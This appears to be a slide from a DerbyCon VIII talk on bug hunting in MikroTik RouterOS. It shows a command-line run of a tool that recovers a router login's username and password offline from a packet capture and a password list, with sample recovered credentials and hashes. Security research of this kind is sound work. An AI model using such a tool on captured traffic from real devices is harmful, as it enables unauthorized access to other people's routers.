 Offline Brute Forcing
Code Dump #1
albinolobster@ubuntu:~/mikrotik/jsproxy_pcap_password_bruteforce/build$ ./jsproxy_pcap_password_bruteforce \
> -f ../sample/login.pcap \
> -p ../sample/passwords.txt
[+] Loading passwords...
[+] Passwords loaded: 17
[+] Initial request found.
[+] Server challenge received.
[+] Challenge response found.
Username: admin
Password: z3n
Password Hash Hash: c3a6ab2e6b8e8e72efef3e6da4ff040c
Master Key: 6aef6aef777a0758cf0a200c6450bc90
● Everything needed to brute force the password is sent over the wire
● https://github.com/tenable/routeros/tree/master/jsproxy_pcap_password_bruteforce
○ Take in a pcap and a password list
○ Spits out the username and password
34
tenable
DerbyCon VIII
Bug Hunting in RouterOS
Jacob Baines
EVOLUTION
https://DerbyCon.com